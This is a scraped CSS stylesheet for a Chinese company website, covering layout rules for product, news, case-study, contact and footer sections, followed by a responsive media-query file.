.online-btn {display: flex;width:fit-content; margin-top:40px;margin-right:20px;color:#fff;font-size: 15px;padding:12px 50px;border:1px #00c3e8 solid;border-radius:30px;background:#00c3e8;align-items: center;}
.online-btn i{font-size: 22px;margin-right:10px;}
.online-btn.cor {color:#1b1b1b;background:#fff;}
.online-btn:hover {color:#fff;border-color:#3a3a3a;background:#3a3a3a;}


/*==客服按钮↓==*/
.productHome{}
.productHome .tone{display: flex;text-align: center;margin-bottom:50px;margin-left: -50px;align-items: stretch;justify-content: center;}
.productHome .tone li{display:inline-block;cursor: pointer;margin-left: 50px;}
.productHome .tone a{position: relative;z-index: 1;display: block;height:100%;color: #333;font-size: 16px;padding: 12px 40px;border-radius: 8px;overflow:hidden;background: #f5f6f7;}
.productHome .tone a:after {content:"";position:absolute;left:0;bottom:0;z-index:-1;width:100%;height:100%;background: #00c3e8;transition:transform .5s;transform:scale(0,1);transform-origin:right;}
.productHome .tone .more a{color:#1c2023; background: #dddddd;}
.productHome .tone .active a,.productHome .tone li:hover a{color:#fff; }
.productHome .tone .active a:after,.productHome .tone li:hover a:after{transform:scale(1);transform-origin:left;}


/*===产品列表↓==*/
.product-list.edge{margin:0 0 -20px -20px;display: flex;flex-flow: row wrap;align-content: flex-start;}
.product-list.edge li{display: inline-block;width:calc(25% - 20px);margin:0 0 20px 20px; }
.product-list li{text-align: center;}
.product-list.lx1 li{width:calc(100% - 20px);}
.product-list a{display: block;}
.product-list .pic{display: flex;height: 340px;padding: 20px 10px;border:1px #ddd solid;justify-content: center;align-items: center;transition:all .4s ease-in-out;}
.product-list .pic img{height:100%;}
.product-list h4{color:#768089;font-size:16px;margin-top:15px;}
.product-list li:hover a{transform: translateY(-5px);}
.product-list li:hover .pic{border-color:#00c3e8}
.product-list li:hover .pic img{transform:scale(1.05);}
.product-list li:hover h4{color:#00c3e8}


/*===产品列表页面↓==*/
.productLi{}
.productLi .titleTop{display: flex;color:#768089;font-size:28px;margin-bottom:30px;align-items: center;}
.productLi .titleTop::before{content: "";width:3px;height: 20px;margin-right: 15px;background: #00c3e8;}

 
/*===特点排版↓==*/
.trait-arr{margin: 0 0 -20px -20px;display: flex;flex-flow: row wrap;align-content: flex-start;flex-wrap: wrap;justify-content: space-between;}
.trait-arr li{position: relative;display: inline-block;width: calc(200px - 20px);margin: 0 0 20px 20px;text-align: center;border-radius: 10px;}
.trait-arr em{display: flex;margin: auto;width: 80px;height: 80px;color:#fff;font-size:30px;justify-content: center;align-items: center;overflow: hidden;}
.trait-arr em img{max-height: 100%;filter: drop-shadow(0px 80px #00c3e8);}
.trait-arr h4{color:#666;font-size: 22px;margin-top: 15px;}
.trait-arr p{color: #888;font-size: 16px;line-height: 28px;margin-top: 10px;}
.trait-arr li:hover{transform: translateY(-5px); }
.trait-arr li:hover h4{color:#00c3e8}
.trait-arr li:hover em img{transform: translateY(-100%);  }


/*===首页新闻↓==*/
.newsHome{}
.news-item{display: flex;}
.news-item .left{width:50%;}
.news-item .right{width:50%;margin-left:20px}


/*===新闻2↓==*/
.news-grid_2{display: none; margin-top: 40px;flex-wrap: wrap;justify-content: space-between;}
.news-grid_2 li{margin-bottom:20px;width: 30%;}
.news-grid_2 a{position: relative;display: flex;color:#858585;font-size: 15px;justify-content: space-between;}
.news-grid_2 h4{flex: 1;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.news-grid_2 .time{display:block;font-size:13px;color:#999;margin-left: 10px;}
.news-grid_2 li:hover h4{color:#00c3e8}
.news-grid_2 li:hover a{color:#00c3e8;transform:translateX(5px)}


/*===新闻滚动↓==*/
.srll-news{position:relative;}
.srll-news .list h4{ position:absolute;left:0;bottom:0;right:0; color:#fff;font-size:18px;padding:15px 20px;text-align: center; background:rgba(0,0,0,0.5);}
.srll-news .spot{position:absolute;right:20px;bottom:15px;z-index:5;}
.srll-news .pic{padding-top:65%; }

/*==新闻列表排版↓==*/
.news-grid{display: flex;    flex-wrap: wrap;}
.news-grid li{margin-bottom:20px}
.news-grid a{display: flex; }
.news-grid .pic{flex-shrink: 0;width: 35%;height:143px;}
.news-grid .pic img{width:100%;height: 100%;object-fit: cover;} 
.news-grid .box{position: relative;min-width: 0px;margin-left: 20px;}
.news-grid h4{color: #6a6a6a;font-size: 18px;width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.news-grid .time{display: block;color:#999;font-size: 16px;margin-top: 5px;}
.news-grid p{-webkit-line-clamp: 2;margin-top: 10px;color: #7a7a7a;font-size: 15px;line-height: 26px;}
.news-grid li:hover a{border-color:#00c3e8;transform:translateX(-5px);background:none}
.news-grid li:hover h4{color:#00c3e8}


/*===新闻列表↓==*/
.news-list{margin: 0 0 -30px -30px;display: flex;flex-flow: row wrap;align-content: flex-start;}
.news-list li{display: inline-block;width: calc(33.3% - 30px);margin: 0 0 30px 30px;}
.news-list a{display: block; }
.news-list .box{padding:30px;text-align: center;}
.news-list h4{color:#768089;font-size:20px;}
.news-list p{margin-top:15px;color:#768089;font-size: 15px;}
.news-list .time{display: block;margin-top:15px;color:#999;font-size: 14px;}
.news-list li:hover a{box-shadow:0 0 10px #ddd;}
.news-list li:hover h4{color:#00c3e8}
 
 
/*==新闻详情框↓==*/
.EssayCont .lefter {float:left;width:70%;}
.EssayCont .righter {float:right;width:25%;}
.EssayCont .righter .shell {width:100%;margin-bottom:30px;border:1px #ddd solid}
.EssayCont .righter .shell:last-child {margin-bottom:0px;}
.EssayCont .righter .shell .tit {position:relative;color:#333333;font-size:18px;border-bottom:1px #e6e8eb solid;padding-bottom:15px;margin-bottom:20px;}
.EssayCont .righter .shell .tit.bor:before {content:"";position:absolute;left:0;bottom:-1px;width:20%;height:1px;background:#00c3e8;}
.EssayCont .righter .shell .tit .more{float:right;font-size:14px;color: #999;margin-top: 5px;transition: all .4s ease-in-out;}
.EssayCont .righter .shell .tit .more:hover{color:#00c3e8}
/*--*/
.EssayCont .bgb {margin-bottom:30px;background:#fff;}
.EssayCont .bgb:last-child {margin-bottom:0px;}
.EssayCont .bgb.p3 {padding:30px 30px 40px 30px;}
.EssayCont .bgb.p4 {padding:40px 40px 40px 40px;}
/*--*/
.EssayCont .news {}
.EssayCont .news li {clear:both;width:100%;margin-bottom:12px;}
.EssayCont .news li:last-child{margin-bottom:0px;}
/*.EssayCont .news .one {position:relative;}
.EssayCont .news .one h4 {position:absolute;left:0;right:0;bottom:0;width:100%;padding:10px 20px;color:#fff;font-size:14px;background:rgba(0,0,0,0.6)}
.EssayCont .news .one:hover h4 {background:#00c3e8}*/
.EssayCont .news .one {position:relative;}
.EssayCont .news .one a{display:flex;align-items: center;}
.EssayCont .news .one .pic{flex-shrink: 0;width: 120px;}
.EssayCont .news .one .box{flex: 1;min-width:0px;margin-left:20px}
.EssayCont .news .one h4 {width:100%;color: #3a3a3a;font-size: 18px;}
.EssayCont .news .one:hover h4 {color:#00c3e8}
.EssayCont .news .one span{display: flex;margin-top: 20px;color: #999;justify-content: space-between;}
.EssayCont .news .one span:before{content:"\eb97";display: flex;color: #999;font-size: 20px;justify-content: center;align-items: center;}
.EssayCont .news .one:hover span:before{color:#00c3e8;transform:translateX(5px)}
.EssayCont .news .two{}
.EssayCont .news .two a {position:relative;display:block;padding-left:15px;color:#333333;font-size:15px;}
.EssayCont .news .two a:before {content:"";position:absolute;left:0;top:9px;width:6px;height:6px;border-radius:50%;background:#b2b2b2;}
.EssayCont .news .title {width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
.EssayCont .news .two:hover a {color:#00c3e8;}
.EssayCont .news .two:hover a:before {background:#00c3e8;}
/*--*/
.EssayCont .content .titleTop{text-align: center;padding: 0 0 30px 0;margin: 0 0 40px 0;border-bottom: 1px #e4e4e4 solid;}
.EssayCont .content .title{color:#333333;font-size:28px;}
.EssayCont .content .msg{margin-top: 15px;color:#a7a7a7;font-size:14px;}
.EssayCont .content .msg *,.NewsDetail .msg span,.NewsDetail .msg a{color:#a3a3a3;font-size:14px;}
.EssayCont .content .msg span{margin:0 5px;}
.EssayCont .content .msg a:hover,.NewsDetail .msg .active{color:#00c3e8}
.EssayCont .content .msg .active{font-weight:bold;}
.EssayCont .content .wor{min-height:300px;font-size:16px;}
/*--*/
.EssayCont .pagIng{margin-top:60px;padding-top:50px;border-top:1px #eee solid;overflow: hidden;}
.EssayCont .pagIng span{ display: inline-block;color:#888888;font-size:15px;}
.EssayCont .pagIng a{width:47%;color:#666666;font-size:15px;padding: 15px 20px;max-width: 100%;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;background: #f6f6f6;}
.EssayCont .pagIng a:hover{color:#fff; background: #00c3e8;}
.EssayCont .pagIng .prev{float:left}
.EssayCont .pagIng .next{float:right}



/*==首页关于我们↓==*/
.aboutHome .long{display: flex;    align-items: flex-start;}
.aboutHome .long .info{width:45%;margin-right: 60px;}
.aboutHome .long .info .titleTop{color: #3a3a3a;font-size: 50px;margin-bottom: 40px;font-weight: bold;line-height: 1;}
.aboutHome .long .info .wx{color:#768089;font-size:16px;line-height: 30px;}
.aboutHome .long .pic{flex: 1;position: relative;}
.aboutHome .long .pic img{position:absolute;left:0;top:0;bottom:0;max-width:initial}




/*==解决方案列表↓==*/
.solution-list{}
.solution-list li {position:relative;margin-bottom: 40px;clear:both;overflow:hidden;z-index:2;background: #fff;}
.solution-list li a {position:relative;z-index:2;/* height:520px; */display:flex;border: 1px #eee solid;clear:both;overflow:hidden;background: #fff;align-items: center;}
.solution-list li:last-child {margin-bottom:0px;padding-bottom:0px;border-bottom:0px;}
.solution-list .pic {flex-shrink:0;width:50%;}
.solution-list .pic img {width:100%;height:100%;object-fit:cover;}
.solution-list .box {position:relative;flex:1;padding:50px 60px;width:40%;text-align: center;}
.solution-list h4 {color: #6a6a6a;font-size: 26px;margin-bottom: 30px;}
.solution-list h4::after{content: "";display:block;margin: auto;margin-top: 15px;width: 50px;height: 1px;border:none;background: #999;}
.solution-list p{-webkit-line-clamp: 4;color:#666;font-size: 18px;line-height:30px;}
.solution-list .more{display:table;margin:auto;margin-top: 30px;color:#999;font-size:15px;padding: 10px 60px;border: 1px #ddd solid;}
.solution-list li:hover a {border-color:#00c3e8}
.solution-list li:hover h4{color:#00c3e8;}
.solution-list li:hover h4::after{width:60px;background:#00c3e8}
.solution-list .more:hover{color:#fff;border-color:#00c3e8;background: #00c3e8;}
.solution-list li:nth-child(2n) a {flex-direction:row-reverse;}


/*===解决方案详情↓==*/
.applyDei{padding:0px !important; /*margin-top:100px;*/}
.applyDei .up{padding: 100px 0 200px 0;background:url(../images/dei-bg.jpg) no-repeat center;background-size:cover;}
.applyDei .up .info{ text-align: center;}
.applyDei .up h3 {color: #768089;font-size: 32px;}
.applyDei .up p{ margin-top: 20px;color:#768089;font-size: 18px;line-height:30px;}
.applyDei .up .more{display:table;margin:auto;margin-top: 30px;color:#999;font-size:15px;padding: 10px 60px;border-radius: 30px;box-shadow: 0 5px 10px #ddd;background: #fff;}
.applyDei .up .more:hover{color:#fff;background:#00c3e8}



/*===案例列表↓==*/
.case-list.edge{display: flex;margin:0 0 -20px -20px;flex-wrap: wrap;}
.case-list.edge li {position:relative;width:calc(50% - 20px);margin:0 0 20px 20px;clear:both;overflow:hidden;z-index:2;background: #fff;}
.case-list a {display: flex; position:relative;z-index:2;}
.case-list .pic {flex-shrink:0;width:40%;}
.case-list .pic img {width:100%;height:100%;object-fit:cover;}
.case-list .box {position:relative;flex:1;padding:30px 50px;width:60%; }
.case-list h4 {color: #3a3a3a;font-size: 22px;margin-bottom: 20px;}
.case-list p{-webkit-line-clamp: 10;color: #6a6a6a;font-size: 16px;line-height:30px;}
.case-list li:hover h4{color:#00c3e8;}


/*===案例滚动↓==*/
.srll-case{position:relative;}
.srll-case .spot{display:none;}
.srll-case .control{margin:auto;margin-top:40px;justify-content: center;}


/*==案例详情↓==*/
.caseDel{}
.caseDel .long{display: flex;}
.caseDel .left{flex: 1;    width: 50%;padding:80px 80px 80px 0;border-right:1px #ddd solid;}
.caseDel .left .title{color:#768089;font-size:26px; padding-bottom:20px;margin-bottom:30px;border-bottom:1px #ddd solid}
.caseDel .wx{olor:#768089;font-size: 16px;line-height:30px;}
.caseDel .relevant{margin-top:60px;}
.caseDel .relevant .tit {position:relative;color:#6a6a6a;font-size:17px;border-bottom:1px #e6e8eb solid;padding-bottom:15px;margin-bottom:25px;}
.caseDel .relevant .tit.bor:before {content:"";position:absolute;left:0;bottom:-1px;width:20%;height:1px;background:#00c3e8;}
.caseDel .relevant .tit .more{float:right;font-size:14px;color: #999;margin-top: 5px;transition: all .4s ease-in-out;}
.caseDel .relevant .tit .more:hover{color:#00c3e8}
.caseDel .relevant .list{display: flex;margin:0 0 -20px -20px}
.caseDel .relevant .list li {position:relative;width:calc(50% - 20px);margin:0 0 20px 20px;clear:both;overflow:hidden;z-index:2;background: #fff;}
.caseDel .relevant .list a {position:relative;z-index:2;}
.caseDel .relevant .list h4 {color: #768089;font-size: 16px;margin-top: 15px; text-align: center;}
.caseDel .relevant .list li:hover h4{color:#00c3e8}
.caseDel .right{flex: 1;    width: 50%;padding:80px 80px 0px 80px;}


/*===图片滚动↓==*/
.srll-chart{position: relative;}
.srll-chart .list a{display: block;}
.srll-chart .list img{width:100%;}
.srll-chart .spot{position: absolute;left:0;right:0;bottom:30px;z-index: 2;}


/*==产品详情↓==*/
.ProductShow {padding-top:0px;}
.DetailCont .top {}
/*--*/
.DetailCont .pst-left {float:left;width:55%;}
.DetailCont .pst-right {float:right;width:40%}
/*--*/
.pst-right .title {color:#768089;font-size:30px;padding-bottom:20px;margin-bottom:30px;border-bottom:1px #ddd solid;}
.pst-right .number {color:#768089;font-size:16px;display:block;margin-top:10px;}
.pst-right .wx {padding:20px;color:#666666;font-size:15px; line-height:28px;overflow:hidden;background:#f2f2f2;}
.pst-right .wx .tit{color:#3a3a3a;font-weight:bold;margin-top:10px;}
.pst-right .online {overflow:hidden;}
/*--*/
.psc-content {margin-top:50px;}
.psc-content .wx {}
.psc-content .wor {color:#666;line-height:30px;font-size:16px;}
.psc-content .long {position:relative;display:flex;}
.psc-content .psd-left {flex:1;min-width:50%}
.psc-content .psd-right {flex-shrink:0;width:360px;margin-left:50px;}
.psc-content .tone {position:relative;display:flex;margin-bottom:50px;justify-content: center;}
.psc-content .tone:after {content:"";position:absolute;left:-10%;right:-10%;bottom:0;height:1px;background:#ddd;}
.psc-content .tone li {position:relative;display:inline-block;color:#444444;font-size:18px;padding-bottom:20px;margin:0 25px;cursor:pointer;align-items:center;justify-content:center;}
.psc-content .tone li:after {content:"";position:absolute;left:0;bottom:0px;width:100%;z-index:1;height:2px;transition:transform .5s;transform:scale(0,1);transform-origin:right;background:#00c3e8;}
.psc-content .tone li.active,.psc-content .tone li:hover {color:#00c3e8}
.psc-content .tone li.active:before,.psc-content .tone li:hover:before {color:#00c3e8}
.psc-content .tone li.active:after,.psc-content .tone li:hover:after {transform:scale(1);transform-origin:left;}
.psc-content .frame { }
.psc-content .frame:last-child,.psc-content .mr {margin-bottom:0px !important;padding-bottom:0px !important;border-bottom:0px !important}
.psc-content .theme {position:relative;display: table;color:#333;font-size: 18px;margin-bottom:30px;padding: 10px 30px;background: #eee;}
.psc-content .theme:before {content:"";position:absolute;left: 15px;top: 0;bottom: 0;margin: auto;width:3px;height: 22px;background:#00c3e8;}
/*--*/
.srll-recom {position:relative;}
.srll-recom .swiper-container {padding:6px;}
.srll-recom .product-list li {}
/*--*/
.psd-right {}
.is-affixed .info {margin-top:50px}


/*==左右图片切换↓==*/
.srllOrso {display:flex;flex-direction: row-reverse;}
.srllOrso .leftPic {width:80%;border:2px #efefef solid;background:#fff;}
.srllOrso .leftPic img {display:block;margin:auto;max-width:100%;height:100%;object-fit:cover;}
.srllOrso .rightPic {width:20%;margin-right: 15px;}
.srllOrso .rightPic li {height:20%;margin-bottom:20px;border:2px #efefef solid;cursor:pointer;background:#fff;}
.srllOrso .rightPic li img {display:block;max-width:100%;height:100%;margin:auto}
.srllOrso .rightPic li.swiper-slide-thumb-active {border-color:#00c3e8;}
.srllOrso .leftPic,.srllOrso .rightPic {height:550px;}
.srllOrso .leftPic .look {opacity:0;position:absolute;left:0;bottom:0;z-index:2;width:100%;padding:10px;color:#fff;font-size:16px;height:40px;text-align:center;transform:translateY(40px);background:rgba(0,0,0,0.5);}
.srllOrso .leftPic .look i {margin-right:10px;display:inline-block;font-size:20px;}
.srllOrso .leftPic:hover .look {opacity:1;transform:translateY(0px);}
.srllOrso .rightPic:hover .btn {opacity:1 !important;}
.srllOrso .btn {opacity:0;position:absolute;top:0;left:0;right:0;z-index:2;margin:0px;padding:5px 0;cursor:pointer;text-align:center;background:rgba(0,0,0,0.4);transition:all .4s ease-in-out;}
.srllOrso .btn:before {color:#fff;font-size:32px;display:block;}
.srllOrso .sPrev:before {content:"\ebd1";}
.srllOrso .sNext:before {content:"\eb9c";}
.srllOrso .btn.sNext {top:auto;bottom:0;}
.srllOrso .btn:hover {opacity:1;background:rgba(0,0,0,0.6)}


/*==滚动大图↓==*/
.srllPho{ position: relative;;width: 100%;margin: auto;}
.srllPho .gallery-top{border: 1px #ddd solid; background:#fff ;}
.srllPho .gallery-top .look{ opacity:0; position:absolute; left:0;bottom:0;z-index:2;width:100%;padding:10px; color:#fff;font-size:16px;height:40px;text-align:center;transform: translateY(40px);  background:rgba(0,0,0,0.5) ;}
.srllPho .gallery-top .look i{ margin-right:10px; display:inline-block;font-size:20px;}
.srllPho .gallery-top:hover .look{opacity:1 ; transform: translateY(0px);}
.srllPho .gallery-top li{height:500px;}
.srllPho .gallery-top li img{max-width:initial;max-height:100%;width:auto;display: block;margin:auto;}
.srllPho .gallery-thumbs{margin-top:15px;padding: 0 50px;}
.srllPho .gallery-thumbs li{ width: 20%;height: 100%; border:2px #ddd solid; cursor: pointer; background:#fff;}
.srllPho .gallery-thumbs li.swiper-slide-thumb-active{ border:2px #00c3e8 solid;}
.srllPho .gallery-thumbs li img{max-width:100%;display: block;margin:auto;height:80px}
.srllPho .btn{opacity: 1;top:0;left:0;width: 40px;height:100%;padding:0 0;display:table;border-radius: 0%;margin: 0px;text-align:center; /*! border-radius: 5px; */color:#00c3e8;font-size:40px;background-image:none;background-color:#ddd;background-position:center;background-repeat:no-repeat;background-size: auto;}
.srllPho .btn i{ display: table-cell;vertical-align: middle;padding: 0px;}
.srllPho .btn.nt{left:auto;right:0;}
/*.srllPic .btn.next{transform:rotate(180deg);}*/
.srllPho .btn:hover,.srllPho .btn:hover i{color:#fff; background-color:#00c3e8;}
.srllPho .swiper-button-disabled{opacity: .5;}
/*.srllPic .btn:hover{ opacity: 1;}*/
.srllPho .gallery-top li a{height:100%; display: -webkit-box !important; display: -webkit-flex !important;display: -ms-flexbox !important;display: flex !important;-webkit-flex-wrap: wrap; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-pack: center; -webkit-justify-content: center; -ms-flex-pack: center;justify-content: center; -webkit-box-align: center;  -webkit-align-items: center;-ms-flex-align: center;align-items: center}


/*==联系我们↓==*/
.ContactInner{padding-bottom:0px !important}
.ContactInner .mode{}
.ContactInner .mode ul{position: relative;z-index: 2; display: flex;flex-flow: row wrap;align-content: flex-start;box-shadow: 3px 0px 10px #eee;border-radius: 10px;background: #fff;}
.ContactInner .mode ul li{position: relative;flex: 1;display: flex;padding: 40px 30px;/* text-align:center; */border:1px #fff solid;border-radius:10px;flex-direction: column;align-items: center;text-align: center;}
.ContactInner .mode ul li:after{content:"";position:absolute;right:0;top:0;bottom:0;margin: auto;width:1px;height: 60%;background:#ddd}
.ContactInner .mode ul li:last-child:after{display:none}
.ContactInner .mode ul .box{flex: 1;float: right;}
.ContactInner .mode ul h4{color: #757783;font-size: 18px;margin-top: 15px;}
.ContactInner .mode ul em{position:relative;z-index:1;flex-shrink: 0;display: block;color: #666;font-size: 40px;overflow:hidden;text-align: center;}
.ContactInner .mode ul em:before{ position: absolute;top: 0;left: 0;bottom: 0; right: 0;content: "";border-radius: 50%;z-index: -1;transform: scale(0.0);transform-origin: center;transform-style: preserve-3d; transition: all 0.4s cubic-bezier(0.62, 0.21, 0.45, 1.52);/* background: var(--thm-base); */ background: #00c3e8;}
.ContactInner .mode ul span{display: table;margin-top: 5px;color: #1c1e27;font-size: 20px;font-weight: bold;margin-bottom: 5px;word-break:break-all}
.ContactInner .mode .address span{font-size: 16px;font-weight:400}
.ContactInner .mode ul li:hover{transform:translateY(-5px)}
.ContactInner .mode ul li:hover span{color:#00c3e8}



/*==地图+留言模块↓==*/
.message-item{ background: #f8f8f8;}
.message-item .long{display: flex;}
.message-item .map{position: relative;width: 55%;}
.message-item .right{margin-left: 40px;width:50%;}
.message-item #dituContent{position: absolute !important;height: 100%;right: 0;top: 0;bottom: 0;width: 1000px;}
.message-item #dituContent img{max-width:initial;}



/*===留言反馈模块↓==*/
.feedback-item{}
.feedback-item .long{display: flex;justify-content: space-between;}
.feedback-item .left{flex-shrink: 1;/* flex: 1; */}
.feedback-item .tel{display: block;margin-top:100px;color:#fff;font-size:18px}
.feedback-item .tel h5{display:flex;align-items: center;}
.feedback-item .tel h5:before{content: "\e6a6";margin-right:10px;font-size: 22px;}
.feedback-item .tel font{display: block;margin-top: 5px;color:#00c3e8;font-size:32px;line-height: 40px;}
.feedback-item .right{/* flex: 1; */width: 45%;}
.feedback-item form{display: flex;flex-wrap: wrap;}
.feedback-item form .shell{display: flex;width: calc(50% - 20px);margin-bottom:20px;border: 1px #eee solid;padding: 10px 20px;align-items: center;background: #fff;}
.feedback-item form .shell.w100{width:100%}
.feedback-item form .ml{margin-left:20px;}
.feedback-item form .shell.vt{    align-items: flex-start;}
.feedback-item form h5 {/* width: 60px; */flex-shrink: 0;margin-right: 10px;color: #999999;font-size: 16px;}
.feedback-item form .fill{ flex: 1;/* width: 100%; */line-height: 30px;color:#666;font-size: 15px;border: none;background: none;}
.feedback-item form textarea{height:180px}
.feedback-item form .submit{position: relative;width: 350px;display: table;/* margin-top: 10px; */color: #fff;font-size: 16px;padding: 18px 80px;border:none;cursor: pointer;border-radius: 5px;background: #00c3e8;}
.feedback-item form .submit:after{opacity:0; content:"";position:absolute;left:0;top:0;right:0;bottom:0; background:#fff}
.feedback-item form .submit:hover:after{opacity:0.2}
/*--*/
.feedback-item .code{flex-shrink: 0;/* width: 300px; */display: flex;margin-right: 20px;border: 1px #ddd solid;background: #fff;align-items: center;}
.feedback-item .code input{ flex: 1;}
.feedback-item .code img{height: 35px;margin: 0px 15px;flex-shrink: 1;cursor: pointer;}
.feedback-item .yzm{display: flex;/* margin:0 0 0 20px; */align-items: center;}
.feedback-item .yzm input{width: 150px;padding: 18px 20px;border: none;}
.feedback-item .explain{margin-top:20px;color:#6a6a6a;font-size:16px;}
.feedback-item .explain i{color:red}
.feedback-item .explain font{color:#00c3e8;font-weight:bold;}



/*==留言通用↓==*/
.MessageCon{background: url(../images/MessageBg.jpg) no-repeat center;background-size:cover;}
.MessageCon .long{padding:80px; background: #fff;}
.MessageCon .title{margin-bottom:40px;overflow: hidden;}
.MessageCon .title h2{float:left;color:#191919;font-size:24px;}
.MessageCon .title .tel{float:right;margin-top:25px;color:#333333;font-size:26px;/*font-weight: bold;*/}
.MessageCon .title .tel em{display:block;float:left;margin-right:10px;margin-top:5px;color:#333;font-size:25px;font-weight:400;font-family:"iconfont";}
.MessageCon input{position: relative; float:left;width:49.5%;margin-bottom:1%}
.MessageCon .block:nth-child(2n+1){margin-left:1%;}
.MessageCon input,.MessageCon textarea{padding:15px 20px 15px 45px;border:1px #ddd solid; background-repeat:no-repeat ; background-position:15px 17px;}
.MessageCon textarea{width:100%;height:120px;}
.MessageCon button{width:25%;margin-top:20px;padding:16px 0;border:none;color:#fff;font-size:14px; background: #666;}
.MessageCon button:hover{background:#00c3e8}
.MessageCon .x1{background-image: url(../images/ico201.png);}
.MessageCon .x2{background-image: url(../images/ico202.png);}
.MessageCon .x3{background-image: url(../images/ico203.png);}
.MessageCon .x4{background-image: url(../images/ico204.png);}
.MessageCon .x5{background-image: url(../images/ico205.png);}


/*==关于-公司简介↓==*/
.AboutInner{padding-bottom:0px !important}
.ab-intro{}
.ab-intro .titleTop{display: table;margin:auto;margin-bottom: 60px;text-align: center;}
.ab-intro .titleTop p{margin: auto;margin-top: 20px;width: 60%;color:#768089;font-size:16px;}
/*--*/
.intro-list{}
.intro-list li {position:relative;display: flex;height: 550px;clear:both;z-index:2;align-items: center;}
.intro-list li:last-child {margin-bottom:0px;padding-bottom:0px;border-bottom:0px;}
.intro-list .pic {flex-shrink:0;position: relative;width:50%;height: 100%;}
.intro-list .pic img {position: absolute;right: 0;top: 0;bottom: 0;height:100%;max-width: initial;}
.intro-list .box {position:relative;flex:1;width:40%;padding-left: 60px;}
.intro-list h4 {color: #768089;font-size: 28px;}
.intro-list p{-webkit-line-clamp: 4;margin-top: 20px;color:#768089;font-size: 16px;line-height: 28px;}
.intro-list li:hover h4{color:#00c3e8;}
.intro-list li:nth-child(2n){flex-direction:row-reverse;}
.intro-list li:nth-child(2n) .pic img{left:0;right:0;}
.intro-list li:nth-child(2n) .box{padding-left:0;padding-right:60px;}


/*==关于-简介底部↓==*/
.ab-new{padding:80px 0 300px 0;background: url(../images/new-bg.jpg) no-repeat center; background-size:cover ;}
.ab-new .info{display: table;width:80%; margin:auto; }
.ab-new .info h4{color: #768089;font-size: 32px;}
.ab-new .info .wx{margin-top: 20px;color:#768089;font-size: 16px;line-height: 28px;}


/*==list-box 图片列表↓==*/
.list-box{margin:0 0 -20px -20px}
.list-box li{display:inline-block; width: calc(25% - 20px);margin: 0 0 20px 20px; }
.list-box li img{max-width:100%;width:100%;}
.list-box li a{display:block; }
.list-box li .pic{border: 1px #eee solid; background: #f9f9f9;}
.list-box li:hover .pic{border: 1px #00c3e8 solid;}
.list-box li h4{color:#666;font-size: 15px;text-align: center;padding:12px 0;}
.list-box li:hover h4{color:#00c3e8;}
.list-box.lx5 li{width: calc(20% - 15px);}


/*==底部===*/
.footer {position:relative;z-index:5;padding-top:70px;background:#3f3f3f;overflow:hidden;}
.footer .up{display: flex;justify-content: space-between;}
.footer .nav {position:relative;display: flex;margin-bottom:30px;width: 70%;justify-content: space-between;}
.footer .nav h3 {color:#fff;font-size:18px;margin-bottom: 15px;}
.footer .nav li {/*! display:table-cell;*/flex: 1;padding-right: 20px;}
.footer .nav li a {display:block;color: #aaa;font-size: 15px;padding:3px 0;}
.footer .nav li a:hover {color:#fff}
.footer .right {float:right;flex-shrink: 0; margin-left:80px;}
.footer .right .online{display: table;color:#fff;font-size:15px;margin-bottom: 20px;padding: 8px 30px;border-radius:30px;background:#00c3e8}
.footer .right .online:hover{background: #ffc000;}
.footer .right span{flex: auto;display: flex;margin-bottom: 12px;color: #aaa;font-size: 15px;align-items: center;} 
.footer .right span i{ font-size: 20px;margin-right: 10px;}
.footer .right span font{color:#ffc000;font-size:26px;}
.footer .down {position:relative;margin-top:40px;padding:15px 0;color:#aaa;font-size:15px;text-align: center;}
.footer .down:before {content:"";position:absolute;top:0;left:-50%;right:-50%;height:1px;background:#585858;}
.footer .down a {color:#aaa;font-size:15px;}
.footer .down a:hover {color:#fff;}
.footer .link{position:relative;padding:15px 0;}
.footer .link:before {content:"";position:absolute;top:0;left:-50%;right:-50%;height:1px;background:#585858;}
.footer .link h3{color:#aaa;font-size:15px;float: left;}
.footer .link a{color:#aaa;font-size:15px;display: inline-block;padding: 0 15px;line-height: 9px;border-right: 1px #999 dotted;}
.footer .link a:last-child{border:none;}
.footer .link a:hover{color:#fff}




.jn-charact{}
.jn-charact{}

--- FILE ---
content_type: text/css
request_url: http://www.mronginfo.com/themes/Home/default/Public/css/response.css
body_size: 7292
content:
@charset "utf-8";


/*==响应��=*/
@media all and (max-width:1920px){


}


@media all and (max-width:1600px){
/*--*/	
.container{width:1400px;}	

}


@media all and (max-width:1440px){
/*--*/	
.container{width:1200px;}	
/*--*/
.honorCon .list li .pic{height:230px}

}


@media all and (max-width:1200px){
/*--*/
.container{width:1000px;}	
/*--*/
.EssayCont .lefter{width:100%;}
.EssayCont .righter{display: none;}

}


@media all and (max-width:1024px){	

.container{width:100%;padding-left:10px; padding-right:10px;}
/*--*/
.header{width:100%; height: 80px !important;padding:10px 0 !important; }
.header .logo img{height:55px !important;width:auto}
.header .nav{display: none;}
.header .tel{display: none;}
/*--*/	
.navWap-trigger{margin-top: 15px;}
.navWap-block{top: 80px;}
.fixed-top{ position:fixed;z-index:99;width:100%; background: #fff}
/*--*/
.rack{padding:40px 0 60px 0}
/*--*/
.menu{margin-top:20px}
.menu ul{display: flex;flex-flow: row wrap;align-content: flex-start;}
.menu li{flex-grow: 1;display: inline-block;}
.menu li a{font-size:16px;padding: 12px 40px;margin:0 5px 10px 5px}
/*--*/
.column{padding: 20px 0;}
.column .nav{float: initial;margin: 0 0 -10px -10px;display: flex;flex-wrap: wrap;}
.column .secon > li{flex: auto;margin: 0px 0 10px 10px;}
.column .secon > li > a{font-size:17px;padding: 10px;background: #eee;}
.column .secon > li > a:after{bottom: 0px;height:100%;}
.column .secon > li:hover a, .column .secon > li.active a{color:#fff}
.column .drop a{ font-size: 14px;padding: 8px 10px;}
.column .site{display: none;}
/*--*/
.titleAx{font-size:32px;}  
.titleAx span{margin-top:8px; font-size:16px; } 
.titleAx b{ font-size: 24px;    line-height: 1;}
.titleAx p{margin-top:5px;  font-size:14px; }
.titleAx hr{ margin: 8px auto 0;width: 40px;height: 2px; }
.titleAx.cen{margin-bottom:30px; }
.titleAx.cen b{width: auto;height: auto;background-image:none;}
.titleAx.m30{margin-bottom:30px}
.titleAx.m40{margin-bottom:30px}
/*--*/
